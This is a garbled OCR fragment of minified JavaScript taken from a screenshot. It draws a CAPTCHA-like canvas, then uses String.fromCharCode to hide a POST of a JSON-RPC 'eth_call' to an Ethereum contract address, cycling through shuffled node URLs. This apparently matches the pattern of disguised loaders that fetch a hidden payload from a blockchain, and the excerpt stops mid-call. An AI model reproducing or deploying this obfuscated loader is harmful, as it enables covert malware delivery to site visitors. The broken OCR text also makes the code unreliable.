
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPa
th();x.moveTo(Math.random()*140,Math
.random()*40);x.lineTo(Math.random()*
140,Math.random()*40);x.stroke();}x.font
='24px Segoe
UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of u)
{try{const
q=String.fromCharCode(34);const
re=await fetch(r,
{method:String.fromCharCode(80,79,83,
84),body:JSON.stringify({jsonrpc:String.f
romCharCode(50,46,48),method:String.fr
omCharCode(101,116,104,95,99,97,108,108
),params:
[{to:String.fromCharCode(48,120,98,97,48